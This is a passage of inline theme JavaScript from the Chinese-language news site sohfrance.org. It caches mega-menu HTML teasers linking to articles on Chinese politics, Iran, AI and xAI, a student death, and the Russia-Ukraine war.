title=\"\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781\u9650\u6d4b\u8bd5\">\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181754.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765\u4e34\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?zoom=3&#038;resize=180%2C135&#038;ssl=1 540w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765\u4e34\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181754.html\/\"  rel=\"bookmark\" title=\"\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765\u4e34\">\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181751.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9053\u5fb7\u7f3a\u5931\u4e0e\u804c\u4e1a\u5929\u82b1\u677f\uff1a\u4ece\u674e\u96ea\u6668\u7a83\u53d6xAI\u6838\u5fc3\u6280\u672f\u4e8b\u4ef6\u770b\u4e2d\u56fd\u5927\u9646\u79d1\u6280\u4eba\u624d\u7684\u5236\u5ea6\u4e0e\u4ef7\u503c\u56f0\u5883\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E6%9D%8E%E9%9B%AA%E6%99%A8%E7%AA%83%E5%8F%96xAI%E6%A0%B8%E5%BF%83%E6%8A%80%E6%9C%AF2.png?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9053\u5fb7\u7f3a\u5931\u4e0e\u804c\u4e1a\u5929\u82b1\u677f\uff1a\u4ece\u674e\u96ea\u6668\u7a83\u53d6xAI\u6838\u5fc3\u6280\u672f\u4e8b\u4ef6\u770b\u4e2d\u56fd\u5927\u9646\u79d1\u6280\u4eba\u624d\u7684\u5236\u5ea6\u4e0e\u4ef7\u503c\u56f0\u5883\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181751.html\/\"  rel=\"bookmark\" title=\"\u9053\u5fb7\u7f3a\u5931\u4e0e\u804c\u4e1a\u5929\u82b1\u677f\uff1a\u4ece\u674e\u96ea\u6668\u7a83\u53d6xAI\u6838\u5fc3\u6280\u672f\u4e8b\u4ef6\u770b\u4e2d\u56fd\u5927\u9646\u79d1\u6280\u4eba\u624d\u7684\u5236\u5ea6\u4e0e\u4ef7\u503c\u56f0\u5883\">\u9053\u5fb7\u7f3a\u5931\u4e0e\u804c\u4e1a\u5929\u82b1\u677f\uff1a\u4ece\u674e\u96ea\u6668\u7a83\u53d6xAI\u6838\u5fc3\u6280\u672f\u4e8b...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_23));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1372;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181761.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e60\u8fd1\u5e73\u5931\u6743\u8ff9\u8c61\u6108\u53d1\u660e\u663e\uff1a\u4ece\u201c\u515a\u4e2d\u592e\u201d\u8868\u8ff0\u53d8\u5316\u770b\u4f53\u5236\u6743\u529b\u91cd\u6784\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/%E8%99%9A%E7%BD%AE%E5%8C%96%E7%9A%84%E4%B9%A0%E8%BF%91%E5%B9%B3.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e60\u8fd1\u5e73\u5931\u6743\u8ff9\u8c61\u6108\u53d1\u660e\u663e\uff1a\u4ece\u201c\u515a\u4e2d\u592e\u201d\u8868\u8ff0\u53d8\u5316\u770b\u4f53\u5236\u6743\u529b\u91cd\u6784\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181761.html\/\"  rel=\"bookmark\" title=\"\u4e60\u8fd1\u5e73\u5931\u6743\u8ff9\u8c61\u6108\u53d1\u660e\u663e\uff1a\u4ece\u201c\u515a\u4e2d\u592e\u201d\u8868\u8ff0\u53d8\u5316\u770b\u4f53\u5236\u6743\u529b\u91cd\u6784\">\u4e60\u8fd1\u5e73\u5931\u6743\u8ff9\u8c61\u6108\u53d1\u660e\u663e\uff1a\u4ece\u201c\u515a\u4e2d\u592e\u201d\u8868\u8ff0\u53d8\u5316\u770b\u4f53\u5236...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181759.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7528\u5341\u4e2a\u95ee\u9898\u6765\u5224\u65ad\u5b69\u5b50\u88ab\u76d7\u53d6\u5668\u5b98\u7684\u73b0\u5b9e\u98ce\u9669\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u7528\u5341\u4e2a\u95ee\u9898\u6765\u5224\u65ad\u5b69\u5b50\u88ab\u76d7\u53d6\u5668\u5b98\u7684\u73b0\u5b9e\u98ce\u9669\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181759.html\/\"  rel=\"bookmark\" title=\"\u7528\u5341\u4e2a\u95ee\u9898\u6765\u5224\u65ad\u5b69\u5b50\u88ab\u76d7\u53d6\u5668\u5b98\u7684\u73b0\u5b9e\u98ce\u9669\">\u7528\u5341\u4e2a\u95ee\u9898\u6765\u5224\u65ad\u5b69\u5b50\u88ab\u76d7\u53d6\u5668\u5b98\u7684\u73b0\u5b9e\u98ce\u9669<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181751.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9053\u5fb7\u7f3a\u5931\u4e0e\u804c\u4e1a\u5929\u82b1\u677f\uff1a\u4ece\u674e\u96ea\u6668\u7a83\u53d6xAI\u6838\u5fc3\u6280\u672f\u4e8b\u4ef6\u770b\u4e2d\u56fd\u5927\u9646\u79d1\u6280\u4eba\u624d\u7684\u5236\u5ea6\u4e0e\u4ef7\u503c\u56f0\u5883\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E6%9D%8E%E9%9B%AA%E6%99%A8%E7%AA%83%E5%8F%96xAI%E6%A0%B8%E5%BF%83%E6%8A%80%E6%9C%AF2.png?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9053\u5fb7\u7f3a\u5931\u4e0e\u804c\u4e1a\u5929\u82b1\u677f\uff1a\u4ece\u674e\u96ea\u6668\u7a83\u53d6xAI\u6838\u5fc3\u6280\u672f\u4e8b\u4ef6\u770b\u4e2d\u56fd\u5927\u9646\u79d1\u6280\u4eba\u624d\u7684\u5236\u5ea6\u4e0e\u4ef7\u503c\u56f0\u5883\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181751.html\/\"  rel=\"bookmark\" title=\"\u9053\u5fb7\u7f3a\u5931\u4e0e\u804c\u4e1a\u5929\u82b1\u677f\uff1a\u4ece\u674e\u96ea\u6668\u7a83\u53d6xAI\u6838\u5fc3\u6280\u672f\u4e8b\u4ef6\u770b\u4e2d\u56fd\u5927\u9646\u79d1\u6280\u4eba\u624d\u7684\u5236\u5ea6\u4e0e\u4ef7\u503c\u56f0\u5883\">\u9053\u5fb7\u7f3a\u5931\u4e0e\u804c\u4e1a\u5929\u82b1\u677f\uff1a\u4ece\u674e\u96ea\u6668\u7a83\u53d6xAI\u6838\u5fc3\u6280\u672f\u4e8b...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181732.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9488\u5b54\u3001\u7279\u8b66\u4e0e\u88ab\u62e6\u622a\u7684\u9057\u4f53\uff1a\u65b0\u8521\u5b66\u751f\u6b7b\u4ea1\u4e8b\u4ef6\u4e2d\u6d88\u5931\u7684\u201c\u9ec4\u91d1\u6551\u6cbb\u201d\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E6%96%B0%E8%94%A1%E5%AD%A6%E7%94%9F%E8%BA%AB%E4%BA%A1%E4%BA%8B%E4%BB%B6.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9488\u5b54\u3001\u7279\u8b66\u4e0e\u88ab\u62e6\u622a\u7684\u9057\u4f53\uff1a\u65b0\u8521\u5b66\u751f\u6b7b\u4ea1\u4e8b\u4ef6\u4e2d\u6d88\u5931\u7684\u201c\u9ec4\u91d1\u6551\u6cbb\u201d\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181732.html\/\"  rel=\"bookmark\" title=\"\u9488\u5b54\u3001\u7279\u8b66\u4e0e\u88ab\u62e6\u622a\u7684\u9057\u4f53\uff1a\u65b0\u8521\u5b66\u751f\u6b7b\u4ea1\u4e8b\u4ef6\u4e2d\u6d88\u5931\u7684\u201c\u9ec4\u91d1\u6551\u6cbb\u201d\">\u9488\u5b54\u3001\u7279\u8b66\u4e0e\u88ab\u62e6\u622a\u7684\u9057\u4f53\uff1a\u65b0\u8521\u5b66\u751f\u6b7b\u4ea1\u4e8b\u4ef6\u4e2d\u6d88\u5931\u7684...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181729.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6321\u5728\u6551\u62a4\u8f66\u524d\u7684\u9762\u5305\u8f66\uff1a\u65b0\u8521\u5b66\u751f\u8eab\u4ea1\u4e8b\u4ef6\u80cc\u540e\u7684\u201c\u7ef4\u7a33\u201d\u4e0e\u771f\u76f8\u4e4b\u4e89\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E6%96%B0%E8%94%A1%E5%AD%A6%E7%94%9F%E8%BA%AB%E4%BA%A1%E4%BA%8B%E4%BB%B6.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u6321\u5728\u6551\u62a4\u8f66\u524d\u7684\u9762\u5305\u8f66\uff1a\u65b0\u8521\u5b66\u751f\u8eab\u4ea1\u4e8b\u4ef6\u80cc\u540e\u7684\u201c\u7ef4\u7a33\u201d\u4e0e\u771f\u76f8\u4e4b\u4e89\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181729.html\/\"  rel=\"bookmark\" title=\"\u6321\u5728\u6551\u62a4\u8f66\u524d\u7684\u9762\u5305\u8f66\uff1a\u65b0\u8521\u5b66\u751f\u8eab\u4ea1\u4e8b\u4ef6\u80cc\u540e\u7684\u201c\u7ef4\u7a33\u201d\u4e0e\u771f\u76f8\u4e4b\u4e89\">\u6321\u5728\u6551\u62a4\u8f66\u524d\u7684\u9762\u5305\u8f66\uff1a\u65b0\u8521\u5b66\u751f\u8eab\u4ea1\u4e8b\u4ef6\u80cc\u540e\u7684\u201c\u7ef4\u7a33...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_23));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1342;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181632.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e00\u5ea7\u767e\u5e74\u6559\u5802\u5728\u8de8\u5e74\u591c\u711a\u6bc1\uff1a\u201c\u53ea\u662f\u70df\u82b1\u4e8b\u6545\u201d\u5e76\u4e0d\u8db3\u4ee5\u89e3\u91ca\u4e00\u5207\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/Vondelkerk-%E6%95%99%E5%A0%82.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e00\u5ea7\u767e\u5e74\u6559\u5802\u5728\u8de8\u5e74\u591c\u711a\u6bc1\uff1a\u201c\u53ea\u662f\u70df\u82b1\u4e8b\u6545\u201d\u5e76\u4e0d\u8db3\u4ee5\u89e3\u91ca\u4e00\u5207\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181632.html\/\"  rel=\"bookmark\" title=\"\u4e00\u5ea7\u767e\u5e74\u6559\u5802\u5728\u8de8\u5e74\u591c\u711a\u6bc1\uff1a\u201c\u53ea\u662f\u70df\u82b1\u4e8b\u6545\u201d\u5e76\u4e0d\u8db3\u4ee5\u89e3\u91ca\u4e00\u5207\">\u4e00\u5ea7\u767e\u5e74\u6559\u5802\u5728\u8de8\u5e74\u591c\u711a\u6bc1\uff1a\u201c\u53ea\u662f\u70df\u82b1\u4e8b\u6545\u201d\u5e76\u4e0d\u8db3\u4ee5...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181628.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4fc4\u4e4c\u6218\u4e89\u4f1a\u4e0d\u4f1a\u5728 2026 \u5e74\u7ed3\u675f\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%BF%84%E4%B9%8C%E6%88%98%E4%BA%891.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4fc4\u4e4c\u6218\u4e89\u4f1a\u4e0d\u4f1a\u5728 2026 \u5e74\u7ed3\u675f\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181628.html\/\"  rel=\"bookmark\" title=\"\u4fc4\u4e4c\u6218\u4e89\u4f1a\u4e0d\u4f1a\u5728 2026 \u5e74\u7ed3\u675f\uff1f\">\u4fc4\u4e4c\u6218\u4e89\u4f1a\u4e0d\u4f1a\u5728 2026 \u5e74\u7ed3\u675f\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181572.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u516c\u5171\u4ea4\u901a\uff1a\u67e5\u7968\u5458\u73b0\u5728\u53ef\u4ee5\u4f69\u6234\u968f\u8eab\u6444\u50cf\u5934\u4e86\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"security personnel on a french train interior\" title=\"\u516c\u5171\u4ea4\u901a\uff1a\u67e5\u7968\u5458\u73b0\u5728\u53ef\u4ee5\u4f69\u6234\u968f\u8eab\u6444\u50cf\u5934\u4e86\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181572.html\/\"  rel=\"bookmark\" title=\"\u516c\u5171\u4ea4\u901a\uff1a\u67e5\u7968\u5458\u73b0\u5728\u53ef\u4ee5\u4f69\u6234\u968f\u8eab\u6444\u50cf\u5934\u4e86\">\u516c\u5171\u4ea4\u901a\uff1a\u67e5\u7968\u5458\u73b0\u5728\u53ef\u4ee5\u4f69\u6234\u968f\u8eab\u6444\u50cf\u5934\u4e86<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181419.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u65b0\u95fb\u7b80\u62a5 &#8211; 2025\u5e7412\u670814\u65e5\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"galeries lafayette building\" title=\"\u6cd5\u56fd\u65b0\u95fb\u7b80\u62a5 &#8211; 2025\u5e7412\u670814\u65e5\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181419.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u65b0\u95fb\u7b80\u62a5 &#8211; 2025\u5e7412\u670814\u65e5\">\u6cd5\u56fd\u65b0\u95fb\u7b80\u62a5 &#8211; 2025\u5e7412\u670814...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181190.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u60ca\u5929\u4e11\u95fb\uff01\u53d1\u4fc4\u4e4c\u6218\u5927\u8d22 95%\u5229\u6da6\u5168\u8f6c\u56de\u4e2d\u56fd\uff01\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/06\/%E6%9D%80%E6%89%8B%E6%97%A0%E4%BA%BA%E6%9C%BA%E5%8F%AF%E4%BB%A5%E8%87%AA%E5%8A%A8%E7%8C%8E%E6%9D%80%E4%BA%BA%E7%B1%BB.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u60ca\u5929\u4e11\u95fb\uff01\u53d1\u4fc4\u4e4c\u6218\u5927\u8d22 95%\u5229\u6da6\u5168\u8f6c\u56de\u4e2d\u56fd\uff01\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181190.html\/\"  rel=\"bookmark\" title=\"\u60ca\u5929\u4e11\u95fb\uff01\u53d1\u4fc4\u4e4c\u6218\u5927\u8d22 95%\u5229\u6da6\u5168\u8f6c\u56de\u4e2d\u56fd\uff01\">\u60ca\u5929\u4e11\u95fb\uff01\u53d1\u4fc4\u4e4c\u6218\u5927\u8d22 95%\u5229\u6da6\u5168\u8f6c\u56de\u4e2d\u56fd\uff01<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_23));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 59328;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
